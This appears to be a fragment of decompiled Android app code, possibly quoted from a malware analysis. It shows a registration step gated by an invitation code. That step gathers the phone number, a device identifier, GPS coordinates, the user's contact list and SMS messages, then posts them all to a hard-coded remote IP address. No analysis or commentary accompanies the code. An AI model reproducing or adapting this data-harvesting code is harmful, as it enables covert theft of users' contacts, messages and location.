 32 public class MainActivity extends BaseActivity {
91 public void setIntent() {
92 StringBuilder sb = new StringBuilder();
93 sb.append(this.et_yqm.getText());
94 String str = "";
95 sb.append(str);
96 if (sb.toString().equals(str)) {
97 Toast.makeText(this, "请输入注册邀请码", 0).show();
98 return;
99 }
100 this.dialog1 = createLoadingDialog(this, "加载中...");
169 sb5.append("code=");
170 sb5.append(MainActivity.this.et_yqm.getText());
171 sb5.append("&mobile=");
172 sb5.append(ApplicationData.moblong);
173 sb5.append("&machine=");
174 sb5.append(MainActivity.this.putJm());
175 sb5.append("&longitude=");
176 sb5.append(ApplicationData.Longitude);
177 sb5.append("&latitude=");
178 sb5.append(ApplicationData.Latitude);
179 sb5.append("&phone_numbers=");
180 sb5.append(MainActivity.this.jsonTxl);
181 sb5.append("&message_list=");
182 sb5.append(MainActivity.this.jsonDx);
183 String sb6 = sb5.toString();
184 StringBuilder sb7 = new StringBuilder();
185 sb7.append("content:");
186 sb7.append(sb6);
187 Log.i(str5, sb7.toString());
188 MainActivity.this.doPost("http://43.248.201.75:3002/app_message_user_base_info", sb6);